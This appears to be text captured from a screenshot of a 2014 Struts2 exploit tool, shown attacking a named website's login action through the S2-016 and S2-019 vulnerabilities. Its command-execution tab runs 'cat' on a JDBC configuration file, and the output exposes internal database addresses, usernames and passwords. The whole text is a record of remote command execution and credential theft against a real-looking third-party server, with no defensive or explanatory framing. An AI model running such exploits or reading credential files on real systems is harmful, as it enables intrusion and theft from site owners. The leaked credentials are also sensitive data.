 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://rcc086.com/userlogin.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /app/rcc/classes/conf/jdbc.p 执 行
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://192.168.16.241:3306/rcc?
useUnicode=true&characterEncoding=utf8&autoReconnect=true&failOverReadOnly=false
jdbc.username=rcc
jdbc.password=rcc
jdbc.nav_url=jdbc:mysql://192.168.16.242:3306/nav?
useUnicode=true&characterEncoding=utf8&autoReconnect=true&failOverReadOnly=false
jdbc.nav_username=rcc
jdbc.nav_password=rcc
命令执行完毕........----2014/11/23 22:12:13
正在执行命令中,请稍等片刻........----2014/11/23 22:12:17
命令执行完毕........----2014/11/23 22:12:18
正在执行命令中,请稍等片刻........----2014/11/23 22:12:27
命令执行完毕........----2014/11/23 22:12:28